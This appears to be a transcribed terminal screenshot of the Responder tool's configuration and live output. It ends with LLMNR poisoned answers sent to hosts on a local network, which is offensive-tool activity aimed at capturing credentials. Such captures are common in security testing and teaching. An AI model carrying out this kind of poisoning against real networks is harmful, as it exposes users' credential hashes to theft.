 ~ — nastya@poison: ~/Responder — ssh nastya@192.168.200.239
~ — -zsh
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0.112]
Responder IP [172.16.12.252]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 172.16.12.10 for name WF6538R7HH
[*] [LLMNR] Poisoned answer sent to 172.16.12.12 for name myhost
[*] [LLMNR] Poisoned answer sent to 172.16.12.13 for name myhost